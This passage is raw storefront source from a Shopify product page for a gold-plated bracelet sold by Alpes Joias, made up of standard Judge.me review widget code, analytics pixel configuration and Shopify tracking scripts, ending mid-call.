.jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Alpes Joias'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019af8d0-fa50-705c-b1df-b30abe3d46a9/apphero-free-gift-18/assets/ahl-gift-block-style.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019af8d0-fa50-705c-b1df-b30abe3d46a9/apphero-free-gift-18/assets/ahl-gift-embed-camps.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56095965207,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56095965207,storefrontBaseUrl: "https://alpesjoias.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1166802967","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"908099607","configuration":"{\"companyId\":\"aSjrPacVl38GeZMaTrpc\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"20e5d1f9df5e77be64cacfb2b41bd239","type":"APP","apiClientId":35717185537,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"890175511","configuration":"{\"pixelCode\":\"D22P303C77U52CKDVSKG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"510787607","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CGRPZMG8P6\\\",\\\"google_tag_ids\\\":[\\\"G-CGRPZMG8P6\\\",\\\"AW-10940023049\\\",\\\"GT-TBZKNB8P\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CGRPZMG8P6\\\",\\\"AW-10940023049\\\/llKwCMWP8J0aEImCzuAo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CGRPZMG8P6\\\",\\\"AW-10940023049\\\/hHNyCL-P8J0aEImCzuAo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CGRPZMG8P6\\\",\\\"AW-10940023049\\\/cKT-CLyP8J0aEImCzuAo\\\",\\\"MC-90L37ZJL2F\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CGRPZMG8P6\\\",\\\"AW-10940023049\\\/8InPCLaP8J0aEImCzuAo\\\",\\\"MC-90L37ZJL2F\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CGRPZMG8P6\\\",\\\"AW-10940023049\\\/jwZWCLmP8J0aEImCzuAo\\\",\\\"MC-90L37ZJL2F\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CGRPZMG8P6\\\",\\\"AW-10940023049\\\/JzYbCMiP8J0aEImCzuAo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CGRPZMG8P6\\\",\\\"AW-10940023049\\\/ls9xCMKP8J0aEImCzuAo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"476250135","configuration":"{\"shopId\": \"56095965207\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"187006999","configuration":"{\"pixel_id\":\"176229905295563\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"103743511","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"foxappy"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alpes Joias","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"alpesofertas.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/alpesjoias.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":119.0,"currencyCode":"BRL"},"product":{"title":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","vendor":"Alpes Joias","id":"7237576359959","untranslatedTitle":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","url":"\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","type":"pulseira-grumet-dupla-3mm-banhada-a-ouro-18k"},"id":"41579272568855","image":{"src":"\/\/alpesjoias.com\/cdn\/shop\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867"},"sku":"","title":"19cm","untranslatedTitle":"19cm"},{"price":{"amount":119.0,"currencyCode":"BRL"},"product":{"title":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","vendor":"Alpes Joias","id":"7237576359959","untranslatedTitle":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","url":"\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","type":"pulseira-grumet-dupla-3mm-banhada-a-ouro-18k"},"id":"41485872562199","image":{"src":"\/\/alpesjoias.com\/cdn\/shop\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867"},"sku":null,"title":"20cm","untranslatedTitle":"20cm"},{"price":{"amount":119.0,"currencyCode":"BRL"},"product":{"title":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","vendor":"Alpes Joias","id":"7237576359959","untranslatedTitle":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","url":"\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","type":"pulseira-grumet-dupla-3mm-banhada-a-ouro-18k"},"id":"41485874102295","image":{"src":"\/\/alpesjoias.com\/cdn\/shop\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867"},"sku":"","title":"21cm","untranslatedTitle":"21cm"},{"price":{"amount":119.0,"currencyCode":"BRL"},"product":{"title":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","vendor":"Alpes Joias","id":"7237576359959","untranslatedTitle":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","url":"\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","type":"pulseira-grumet-dupla-3mm-banhada-a-ouro-18k"},"id":"41579272601623","image":{"src":"\/\/alpesjoias.com\/cdn\/shop\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867"},"sku":"","title":"22cm","untranslatedTitle":"22cm"},{"price":{"amount":119.0,"currencyCode":"BRL"},"product":{"title":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","vendor":"Alpes Joias","id":"7237576359959","untranslatedTitle":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","url":"\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","type":"pulseira-grumet-dupla-3mm-banhada-a-ouro-18k"},"id":"41774874230807","image":{"src":"\/\/alpesjoias.com\/cdn\/shop\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867"},"sku":null,"title":"23cm","untranslatedTitle":"23cm"},{"price":{"amount":119.0,"currencyCode":"BRL"},"product":{"title":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","vendor":"Alpes Joias","id":"7237576359959","untranslatedTitle":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K","url":"\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","type":"pulseira-grumet-dupla-3mm-banhada-a-ouro-18k"},"id":"41774874263575","image":{"src":"\/\/alpesjoias.com\/cdn\/shop\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867"},"sku":null,"title":"24cm","untranslatedTitle":"24cm"}],"purchasingCompany":null},},"https://alpesjoias.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56095965207","storefrontBaseUrl":"https:\/\/alpesjoias.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":119.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K\",\"vendor\":\"Alpes Joias\",\"id\":\"7237576359959\",\"untranslatedTitle\":\"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K\",\"url\":\"\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k\",\"type\":\"pulseira-grumet-dupla-3mm-banhada-a-ouro-18k\"},\"id\":\"41579272568855\",\"image\":{\"src\":\"\/\/alpesjoias.com\/cdn\/shop\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867\"},\"sku\":\"\",\"title\":\"19cm\",\"untranslatedTitle\":\"19cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7237576359959,"gid":"gid:\/\/shopify\/Product\/7237576359959","vendor":"Alpes Joias","type":"pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","handle":"pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","variants":[{"id":41579272568855,"price":11900,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 19cm","public_title":"19cm","sku":""},{"id":41485872562199,"price":11900,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 20cm","public_title":"20cm","sku":null},{"id":41485874102295,"price":11900,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 21cm","public_title":"21cm","sku":""},{"id":41579272601623,"price":11900,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 22cm","public_title":"22cm","sku":""},{"id":41774874230807,"price":11900,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 23cm","public_title":"23cm","sku":null},{"id":41774874263575,"price":11900,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 24cm","public_title":"24cm","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7237576359959,"requestId":"5f01e2d0-00db-4d74-8c0c-4c2745175ec7-1769111370"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56095965207,
      theme_id: 170119626775,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//alpesjoias.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//alpesjoias.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//alpesjoias.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
